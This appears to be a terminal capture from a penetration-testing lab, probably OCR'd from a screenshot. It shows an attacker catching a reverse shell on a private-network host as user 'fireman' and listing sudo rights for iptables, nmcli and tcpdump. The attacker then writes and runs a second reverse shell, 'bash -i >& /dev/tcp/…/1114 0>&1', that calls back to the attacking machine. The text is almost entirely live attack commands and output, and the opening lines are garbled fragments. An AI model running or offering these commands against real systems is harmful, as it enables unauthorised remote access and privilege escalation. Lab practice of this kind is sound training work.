 root@penetration: /mnt/c/User
root@penetration: /mnt/c/Use
root@penetration: /mnt/c/User
root@penetration: /mnt/c/User
listening on [any] 1113 ...
192.168.240.133: inverse host lookup failed: Unknown host
connect to [192.168.240.130] from (UNKNOWN) [192.168.240.133] 53488
bash: cannot set terminal process group (1076): Inappropriate ioctl for device
bash: no job control in this shell
[fireman@localhost root]$ sudo -l
sudo -l
Matching Defaults entries for fireman on localhost:
    !visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
    LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
    LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
    LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
    LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fireman may run the following commands on localhost:
    (ALL) NOPASSWD: /sbin/iptables
    (ALL) NOPASSWD: /usr/bin/nmcli
    (ALL) NOPASSWD: /usr/sbin/tcpdump
[fireman@localhost root]$ echo "bash -i >& /dev/tcp/192.168.240.130/1114 0>&1" > /tmp/shell.sh
</dev/tcp/192.168.240.130/1114 0>&1" > /tmp/shell.sh
[fireman@localhost root]$ chmod +x shell.sh
chmod +x shell.sh
chmod: cannot access 'shell.sh': Permission denied
[fireman@localhost root]$ cd /tmp
cd /tmp
[fireman@localhost tmp]$ ls
ls
evil
shell.sh
systemd-private-3ce3cee9eb574de78882f69030b9d5db-chronyd.service-Yp20qZ
systemd-private-3ce3cee9eb574de78882f69030b9d5db-rtkit-daemon.service-KjmDKI
vmware-root
[fireman@localhost tmp]$ chmod +x shell.sh
chmod +x shell.sh
[fireman@localhost tmp]$ ./shell.sh
./shell.sh